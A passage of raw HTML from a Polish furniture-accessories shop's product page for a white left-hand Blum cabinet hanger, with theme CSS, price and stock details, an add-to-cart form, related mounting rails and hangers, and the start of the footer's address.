	max-height:300px !important;
}

/*Usuniecie napisu z koszyka*/
.woocommerce-before-cart .cart-short-info{
	display: none;
}



/*Kolor wyniki wyszukiwania*/
body.search .page-title-block .highlight{
	color: #4a4a4a;
}

body.search .page-title-block:before{
	background-color: #000 !important;
}



/*Sidebar nad produktami*/
@media (max-width: 768px) {
.container > .row {
display: flex !important;
flex-direction: column-reverse !important;
}
	.sidebar{
		padding-bottom: 70px;
	}
}



/*Sidebar nad produktami*/
@media (max-width: 991px) {
.container > .row {
display: flex !important;
flex-direction: column-reverse !important;
}
	.sidebar{
		padding-bottom: 70px;
	}
}



/*Panel sortowania i ilości elementow na stronie sklepu*/
@media (max-width: 768px){
	.before-products-list{
		display: grid !important;
}
}



/*napis pod zdjeciem produktu*/
.product-info .product-title.title-h6{
	font-size: 14px;
	font-family: Montserrat;
}



/*Szerokosc jednego produktu*/
.product-inner {
	width: auto;
}



/*Min/max szerokosc produktu*/
.products.inline-row .product.inline-column {
    min-width: 250px;
		max-width: 251px;
}



/*Ikonka koszyk na produkcie*/
.products .product-bottom{
	display: none !important;
}



/*Wysokosc nazwy produktu*/
.products .product-info {
  min-height: 115px;
	margin-top: 0px !important;
}

.products .product-image-inner {
    background-color: #fff;
}

/*Wysokosc zdjecia produktu*/
.products .product-image img{
	min-height: 250px;
	max-height:251px;
	object-fit: contain;
	padding:0 20px
}



/*Wysokosc obrazka zamiast zdjecia produktu*/
.product-dummy{
	min-height: 250px;
	max-height:251px;
}



/*Wysokosc zdjecia produktu*/
.products .product-image {
	min-height: 250px;
	max-height:251px;
}



/* Zmiana ikony pokazywanej w menu na mobile po rozwinieciu */
.mobile-menu-layout-slide-horizontal .primary-navigation.responsive li.menu-item-has-children > .menu-item-parent-toggle:after{
	font-family: 'FontAwesome' !important;
  content: '\f055' !important;
}



/* sidebar na sklepie */
.widget_product_categories > ul > li {
    padding: 5px 5px 5px 5px;
}

.widget_product_categories > ul > li > a{
	font-size:10px !important;
}





/*Produkty są na środku*/
.inline-row{
	text-align: center;
}


/*kolumny produktow sa na srodku*/
.inline-column{
	text-align: center;
	margin-bottom: 15px !important;
}



/*Padding kolumn produktu */
.col-sm-3, .col-xs-6{
	padding-left: 5px !important;
	padding-right: 5px !important;
}



/*Górny margin sklep*/
@media (max-width: 1199px){
	.row > *{
		margin-top: 0.5em !important;
	}}


.custom:hover{
	color: #ff7062 !important;
}


.with-sidebar .products-list{
	min-height: 100px !important;
}



.custom-footer{
	background-color: #4a4a4a  !important;
}




.gem-client-prev{
	display: none !important;
}



.gem-client-next{
	display: none !important;
}



.gem-client-carousel-item-wrap{
	padding: 0 0 0 0 !important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Zawieszka meblowa blum biała L"/>
<meta property="og:description" content="Zawieszka meblowa blum biała L"/>
<meta property="og:site_name" content="Akcesoria meblowe od A do Z"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-l/"/>
<meta property="og:image" content="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-lewa-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Zawieszka meblowa blum biała L"/>
<meta itemprop="description" content="Zawieszka meblowa blum biała L"/>
<meta itemprop="image" content="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-lewa-thegem-blog-timeline-large.jpg"/>
</head>


<body class="product-template-default single single-product postid-34892 theme-thegem cookies-not-set woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-6.5.0 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
											</div>
	</div>
</div>
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="mobile-cart"><a href="https://azakcesoriameblowe.pl/koszyk/" class="minicart-menu-link temp empty"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>							<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://azakcesoriameblowe.pl/" rel="home">
									<span class="logo"><img src="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png 1x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_2x.png 2x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_3x.png 3x" alt="Akcesoria meblowe od A do Z" style="width:164px;" class="default"/><img src="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_1x.png 1x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_2x.png 2x,https://azakcesoriameblowe.pl/wp-content/uploads/thegem-logos/logo_62e746520a24b955516a7f6c07a01fa0_3x.png 3x" alt="Akcesoria meblowe od A do Z" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-36822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36822 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/">Start</a></li>
<li id="menu-item-36824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36824 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-36825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36825 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/oferta/">Oferta</a></li>
<li id="menu-item-36823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36823 megamenu-first-element"><a href="https://azakcesoriameblowe.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-39830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39830 megamenu-first-element"><a target="_blank" href="https://azakcesoria.pl/">E-Sklep</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://azakcesoriameblowe.pl/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://azakcesoriameblowe.pl/koszyk/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Koszyk</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Brak produktów w koszyku.</li>

	
</ul><!-- end product list -->


</div></div></li><li class="menu-item menu-item-search search2"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" method="GET"><input type="search" class="sf-input" name="s" />
	<input type="hidden" name="post_type" value="product" /><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="fbico"><a href="https://www.facebook.com/Akcesoria-Meblowe-Od-A-do-Z-165839646941160"><i class="fab fa-facebook-f"></i></a></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;">
						
						
						
						<div class="container"><div class="page-title-title" style=""><h1 style="">  Zawieszka meblowa blum biała L</h1></div></div>
						
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
					<div class="woocommerce-notices-wrapper"></div><div id="product-34892" class="product type-product post-34892 status-publish first instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-product-content row">
		<div class="single-product-content-left col-sm-6 col-xs-12">
			<div class="preloader"><div class="preloader-spin"></div></div><div class="gem-gallery gem-gallery-hover-default"><div class="gem-gallery-item" data-image-id="37656">
	<div class="gem-gallery-item-image">
		<a href="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-lewa-600x600.jpg" data-fancybox-group="product-gallery-697ca7d7889f6" data-full-image-url="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-lewa.jpg">
			<svg width="20" height="10"><path d="M 0,10 Q 9,9 10,0 Q 11,9 20,10" /></svg>
			<img src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-lewa-100x100.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
</div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Zawieszka+meblowa+blum+bia%C5%82a+L&#038;url=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F&#038;description=Zawieszka+meblowa+blum+bia%C5%82a+L&#038;media=https%3A%2F%2Fazakcesoriameblowe.pl%2Fwp-content%2Fuploads%2F2021%2F03%2FZawieszka-lewa-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F&#038;title=Zawieszka+meblowa+blum+bia%C5%82a+L&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F&#038;title=Zawieszka+meblowa+blum+bia%C5%82a+L" title="Reddit"><i class="socials-item-icon reddit"></i></a>
</div>
<div class="product-meta product_meta">

	
	
		<div class="sku_wrapper"><span class="date-color">SKU:</span> <span class="sku" itemprop="sku">ZAWIEB01L</span>.</div>

	
	<div class="posted_in"><span class="date-color">Kategoria:</span> <a href="https://azakcesoriameblowe.pl/kategoria-produktu/zawieszki-i-listwy-montazowe/" rel="tag">Zawieszki i listwy montażowe</a>.</div>
	
	
</div>
		</div>

		<div class="single-product-content-right col-sm-6 col-xs-12">
			<div class="gem-button-container gem-button-position-right back-to-shop-button"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-empty" style="border-radius: 3px;border-color: #b6c6c9;color: #b6c6c9;" onmouseleave="this.style.borderColor='#b6c6c9';this.style.backgroundColor='transparent';this.style.color='#b6c6c9';" onmouseenter="this.style.backgroundColor='#b6c6c9';this.style.color='#ffffff';" href="https://azakcesoriameblowe.pl/sklep/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i></a></div> <h3 class="product_title light">
	Zawieszka meblowa blum biała L</h3>
<div class="rating-divider"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>4,96&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<ul class='availablity_class'><li class='available_full'></li><li class='available_full'></li><li class='available_full'></li><li class='available_full'></li><li class='available_full'></li></ul><p class="stock in-stock">Duża ilość w magazynie!</p>

	
	<form class="cart" action="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-l/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ca7d789563">ilość Zawieszka meblowa blum biała L</label>
	<input
		type="number"
				id="quantity_697ca7d789563"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
		size="4"
		min="1"
		max="678"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<div class="gem-button-container gem-button-position-inline"><button class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal gem-button-icon-position-left single_add_to_cart_button button alt" style="border-radius: 3px;background-color: #F44336;" onmouseleave="this.style.backgroundColor='#F44336';" onmouseenter="this.style.backgroundColor='#3c3950';" type="submit" name="add-to-cart" value="34892"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-cart"></i>Dodaj do koszyka</button></div> 		
			</form>

	
			</div>

	</div>

	<div class="single-product-content-bottom">
		<div class="block-navigation">
			<div class="block-product-navigation-prev">
			<div class="gem-button-container gem-button-position-left"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b6c6c9;color: #b6c6c9;" onmouseleave="this.style.borderColor='#b6c6c9';this.style.backgroundColor='transparent';this.style.color='#b6c6c9';" onmouseenter="this.style.backgroundColor='#b6c6c9';this.style.color='#ffffff';" href="https://azakcesoriameblowe.pl/produkt/20k8000-zaslepki-hk-biale/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Prev</a></div> 		</div>
				<div class="block-product-navigation-next">
			<div class="gem-button-container gem-button-position-right"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b6c6c9;color: #b6c6c9;" onmouseleave="this.style.borderColor='#b6c6c9';this.style.backgroundColor='transparent';this.style.color='#b6c6c9';" onmouseenter="this.style.backgroundColor='#b6c6c9';this.style.color='#ffffff';" href="https://azakcesoriameblowe.pl/produkt/prowadnica-kulkowa-pw-versalite-spowalniacz-l-500/" target="_self">Next<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 		</div>
	</div><!-- .block-product-navigation-prev -->
	</div>

</div><!-- #product-34892 -->
				</div>

							</div>
			
	<div class="related-products clearfix">

	<div class="gem-button-separator gem-button-separator-type-soft-double"><div class="gem-button-separator-holder"><div style="border-color: #b6c6c9;" class="gem-button-separator-line"></div></div><div class="gem-button-separator-button"><h2 class="light">Powiązane produkty</h2></div><div class="gem-button-separator-holder"><div style="border-color: #b6c6c9;" class="gem-button-separator-line"></div></div></div>

			<div class="products row inline-row columns-6">

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 first product type-product post-37242 status-publish instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-3m/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="1200" height="900" src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/01/szyna-montazowa-1200x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-3m/">SZYNA MONTAŻOWA &#8220;1.5&#8221; 3m</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,30&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="?add-to-cart=37242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37242" data-product_sku="SZY05" aria-label="Dodaj do koszyka: &bdquo;SZYNA MONTAŻOWA &quot;1.5&quot; 3m&rdquo;" aria-describedby="" rel="nofollow">Dodaj do koszyka</a><a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-3m/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-34902 status-publish instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-braz-l/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="160" height="160" src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-160x160.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-160x160.jpg 160w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-100x100.jpg 100w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-600x600.jpg 600w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-300x300.jpg 300w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-150x150.jpg 150w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-768x768.jpg 768w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-256x256.jpg 256w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa.jpg 800w" sizes="(max-width: 160px) 100vw, 160px" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-braz-l/">Zawieszka meblowa blum brąz L</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,69&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="?add-to-cart=34902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34902" data-product_sku="ZAWIEB02L" aria-label="Dodaj do koszyka: &bdquo;Zawieszka meblowa blum brąz L&rdquo;" aria-describedby="" rel="nofollow">Dodaj do koszyka</a><a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-braz-l/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-37243 status-publish last instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-2-5m/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="1200" height="900" src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/01/szyna-montazowa-1200x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-2-5m/">SZYNA MONTAŻOWA &#8220;1.5&#8221; 2.5m</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,50&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="?add-to-cart=37243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37243" data-product_sku="SZY06" aria-label="Dodaj do koszyka: &bdquo;SZYNA MONTAŻOWA &quot;1.5&quot; 2.5m&rdquo;" aria-describedby="" rel="nofollow">Dodaj do koszyka</a><a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-2-5m/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 first product type-product post-34903 status-publish instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-braz-p/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="160" height="160" src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-160x160.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-160x160.jpg 160w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-100x100.jpg 100w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-600x600.jpg 600w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-300x300.jpg 300w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-150x150.jpg 150w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-768x768.jpg 768w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa-256x256.jpg 256w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/Zawieszka-braz-lewa.jpg 800w" sizes="(max-width: 160px) 100vw, 160px" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-braz-p/">Zawieszka meblowa blum brąz P</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,96&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="?add-to-cart=34903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34903" data-product_sku="ZAWIEB02P" aria-label="Dodaj do koszyka: &bdquo;Zawieszka meblowa blum brąz P&rdquo;" aria-describedby="" rel="nofollow">Dodaj do koszyka</a><a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-braz-p/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-37244 status-publish instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-2m/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="1200" height="900" src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/01/szyna-montazowa-1200x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-2m/">SZYNA MONTAŻOWA &#8220;1.5&#8221; 2m</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,56&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="?add-to-cart=37244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37244" data-product_sku="SZY07" aria-label="Dodaj do koszyka: &bdquo;SZYNA MONTAŻOWA &quot;1.5&quot; 2m&rdquo;" aria-describedby="" rel="nofollow">Dodaj do koszyka</a><a href="https://azakcesoriameblowe.pl/produkt/szyna-montazowa-1-5-2m/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-34893 status-publish last instock product_cat-zawieszki-i-listwy-montazowe has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner centered-box">

		
		<a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-p/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="800" height="800" src="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/zawieszka-prawa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/zawieszka-prawa.jpg 800w, https://azakcesoriameblowe.pl/wp-content/uploads/2021/03/zawieszka-prawa-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
						<div class="product-title title-h6"><a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-p/">Zawieszka meblowa blum biała P</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,96&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="?add-to-cart=34893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34893" data-product_sku="ZAWIEB01P" aria-label="Dodaj do koszyka: &bdquo;Zawieszka meblowa blum biała P&rdquo;" aria-describedby="" rel="nofollow">Dodaj do koszyka</a><a href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-p/" class="bottom-product-link"></a>			</div>
		
	</div>
</div>

			
		    </div>

	</div>

		</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer"><div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697ca7d796af0" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1603136029252 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697ca7d796af0")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1599576810773"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="166" src="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-300x166.jpg" class="vc_single_image-img attachment-medium" alt="" srcset="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-300x166.jpg 300w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-600x333.jpg 600w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-768x426.jpg 768w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo-672x372.jpg 672w, https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/az_custom_logo.jpg 831w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="footerBounce wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner vc_custom_1593696026019"><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small centered-box disable-mobile-centered gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #f44336;"><span class="back-angle">&#xe009;</span></span><span class="gem-icon-half-2" style="color: #f44336;"><span class="back-angle">&#xe009;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element  vc_custom_1601478513564 footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_title">GŁÓWNA SIEDZIBA</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  footerBounce" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="footer_text">ul. Chęcińska 14A</span><br />
<span class="footer_text">25 &#8211; 020 Kielce | Polska</span><br />
<span class="footer_text">Tel: (41) 368 40 16</span><br />
